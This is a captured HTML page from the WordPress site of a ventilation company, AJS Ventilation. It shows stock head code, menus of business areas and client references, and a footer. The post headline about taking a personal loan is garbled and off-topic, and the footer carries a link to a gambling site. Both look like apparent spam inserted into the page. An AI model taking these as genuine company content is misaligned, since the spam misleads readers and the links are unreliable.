

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/one-of-his-true-family-informed-him-for-taking-a/
body_size: 37215
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; One of his true family informed him for taking, a personal loan</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; One of his true family informed him for taking, a personal loan Comments Feed" href="https://ajs-ventilation.com/one-of-his-true-family-informed-him-for-taking-a/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/1646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/one-of-his-true-family-informed-him-for-taking-a/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=1646' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fone-of-his-true-family-informed-him-for-taking-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fone-of-his-true-family-informed-him-for-taking-a%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1646 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      One of his true family informed him for taking, a personal loan    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
